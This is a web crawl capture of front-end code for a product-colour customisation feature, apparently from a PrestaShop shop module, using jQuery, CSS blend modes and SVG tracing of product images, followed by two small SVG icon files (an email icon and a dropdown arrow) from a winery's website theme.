	
	$('#category .ndkcfFromPrice').each(function(){
			//priceBlock = $(this).parent().parent().parent().find('.price');
			//priceBlock.html($(this).val());
	});
}

var ndkBrowserVersion = ndkDetectIE();

$(document).on('click', '.color-ndk-list', function(){
	visu = $(this).attr('data-src');
	coloreffect = 'normal';
	background = '';
	type = false;
	id_product = $(this).attr('data-target-product');
	container = $('[data-id-product='+id_product+'] .product-thumbnail');
	$(this).parent().find('.selected-color').removeClass('selected-color');
	$(this).addClass('selected-color');

		type = 'color';
		coloreffect = $(this).attr('data-blend');
		if($(this).hasClass('colorize-ndk-list'))
		{
			type = 'colorize';
			background = $(this).attr('data-color');
			//visu='';
		}
		
		if(typeof($(this).attr('data-mask-image')) != 'undefined'){
			if($(this).attr('data-mask-image') != '')
			{
				type = 'colorize';
				if(!ndkBrowserVersion)
					background = $(this).attr('data-color');
				else
					background = 'url(\''+$(this).attr('data-src')+'\')';
				visu = $(this).attr('data-mask-image');
			}
		}
		if(background.indexOf('http') > -1)
			background = 'url(\''+background+'\')';
			
		$(container).find('img:eq(0)').addClass('ndk-colorized');
		$(container).find('.colorize-cover-item').removeClass('zoomIn');
		
		visu = $(container).find('img:eq(0)').attr('src');
		width = $(container).find('img:eq(0)').width();
		offset = $(container).find('img:eq(0)').offset();
		$(container).find('.colorize-cover-item');
		
		if((!ndkBrowserVersion)){
			if($(container).find('.colorize-cover-item').length > 0)
			{
				$(container).find('.colorize-cover-item').css({'background':background, width:width}).addClass('zoomIn');
			}
			else
			{
				$(container).append('<div style=" mix-blend-mode:'+coloreffect+';" class="  absolute-visu absolute-img '+(type == 'color' ? 'multiply-mode-color' : '')+'"><div  style="width:'+width+'px; background:'+background+'; mask-image: url(\''+visu+'\');-webkit-mask-image: url(\''+visu+'\');" class="colorize-cover-item bounceInUp"><img alt="composition_element" class="composition_element img-reponsive " src="'+visu+'"/>');
			}
		}
		 else{
		 	$(container).find('.absolute-visu').remove()
		 	$(container).append('<div style="mix-blend-mode:'+coloreffect+';" class="absolute-visu absolute-img '+(type == 'color' ? 'multiply-mode-color' : '')+'"></div>');
		 	ndkImagetoDataURLForSvg(background, function(bgImage)
		 	{
		 		png2svg(bgImage, visu, background, group)
		 	})
		 }
	
		
});



function png2svg(bgImage, maskUrl, color, group)
{
	
	//var options = { numberofcolors : 2, strokewidth : 0 , viewbox : true};
	var options = {
				corsenabled : false,
				ltres : 1,
				qtres : 1,
				pathomit : 1,
				rightangleenhance : true,
				
				// Color quantization
				colorsampling : 2,
				numberofcolors : 2,
				mincolorratio : 0,
				colorquantcycles : 3,
				
				// Layering method
				layering : 0,
				
				// SVG rendering
				strokewidth : 0,
				linefilter : true,
				scale : 1,
				roundcoords : 1,
				viewbox : true,
				desc : false,
				lcpr : 0,
				qcpr : 0,
				
				// Blur
				blurradius : 0,
				blurdelta : 10
	};
				
	if(bgImage){
		width = bgImage.naturalWidth;
		height = bgImage.naturalHeight;
		textureEffect = bgImage.src;
				        
		background='<defs><pattern xmlns="http://www.w3.org/2000/svg" id="texture_'+group+'" patternUnits="userSpaceOnUse" height="'+height+'" width="'+width+'" overflow="visible">';
		background +='<image xlink:href="'+textureEffect+'" height="'+height+'" width="'+width+'" x="0" y="0" />';
		background +='</pattern></defs>';
		ImageTracer.imageToSVG(
			maskUrl, 
			function(svgstr){ 
				$('#visual_'+group).prepend(svgstr);
				$('#visual_'+group).find('path').attr('fill', 'url(#texture_'+group+')')
				svgNode = $('#visual_'+group).find('svg')[0];
				newSvgStr = svgNode.outerHTML;
				fullSvgStr = newSvgStr.replace('xml:space="preserve">', 'xml:space="preserve">'+background);
				imgNode = '<object class="replaced-svg composition_element" data="'+'data:image/svg+xml;base64,' + window.btoa(fullSvgStr)+'" type="image/svg+xml">'
				+'<img src="maskUrl"/>'
				+'</object>';
				$('#visual_'+group).prepend(imgNode);
				$('#visual_'+group).find('svg').remove();
			}, 
			options 
		);
	}
	else{
		ImageTracer.imageToSVG(
			maskUrl, 
			function(svgstr){ 
				$('#visual_'+group).find('svg').remove();
				$('#visual_'+group).prepend(svgstr);
				$('#visual_'+group).find('path').attr('fill', color);
				$('#visual_'+group).find('svg').addClassSVG('replaced-svg composition_element').attr('id', 'traced_svg_'+group);
			}, 
			options 
		);
	
	}
	//$('.orientation_selection[data-group-target='+group+']').find('.active_orientation').trigger('click');
		
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-email.svg
body_size: 429
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.074" height="12.355" viewBox="0 0 18.074 12.355">
  <g id="email_12_" data-name="email (12)" transform="translate(0 -81)">
    <g id="Grupo_28" data-name="Grupo 28" transform="translate(2.673 83.426)">
      <g id="Grupo_27" data-name="Grupo 27">
        <path id="Trazado_8" data-name="Trazado 8" d="M88.327,155.63,85.4,152.188l2.6-1.483a.53.53,0,1,0-.525-.92l-5.386,3.073L76.7,149.785a.53.53,0,1,0-.525.92l2.6,1.483-2.927,3.441a.53.53,0,1,0,.807.686l3.056-3.593,2.112,1.205a.53.53,0,0,0,.525,0l2.112-1.205,3.056,3.593a.53.53,0,1,0,.807-.686Z" transform="translate(-75.726 -149.716)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_30" data-name="Grupo 30" transform="translate(0 81)">
      <g id="Grupo_29" data-name="Grupo 29">
        <path id="Trazado_9" data-name="Trazado 9" d="M16.486,81H1.589A1.59,1.59,0,0,0,0,82.589v9.178a1.59,1.59,0,0,0,1.589,1.589h14.9a1.59,1.59,0,0,0,1.589-1.589V82.589A1.59,1.59,0,0,0,16.486,81Zm.53,10.767a.53.53,0,0,1-.53.53H1.589a.53.53,0,0,1-.53-.53V82.589a.53.53,0,0,1,.53-.53h14.9a.53.53,0,0,1,.53.53Z" transform="translate(0 -81)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/arrow-dropdown-black.svg
body_size: 156
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.646" height="11.646" viewBox="0 0 7.646 11.646">
  <path id="Trazado_197" data-name="Trazado 197" d="M147.67,22.464a.472.472,0,0,0,.666.029l.029-.029,3.376-3.4a.5.5,0,0,0-.7-.7L148.514,20.9V11.467a.5.5,0,1,0-.993,0V20.9l-2.532-2.532a.5.5,0,0,0-.7.7Z" transform="translate(-144.194 -10.971)" fill="#333"/>
</svg>
